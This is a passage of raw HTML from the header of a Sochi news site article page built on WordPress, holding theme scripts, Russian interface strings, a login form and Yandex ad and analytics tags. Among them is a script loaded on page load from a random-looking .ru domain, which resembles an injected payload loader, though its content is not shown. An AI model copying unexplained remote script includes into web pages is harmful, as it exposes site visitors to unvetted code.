tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="da2253d7bb";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-2969 single-format-standard cookies-not-set v-sochi-pytajutsya-vosstanovit-reliktovyj-samshitovyj-les-kotoryj-nahoditsya-na-grani-ischeznoveniya-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 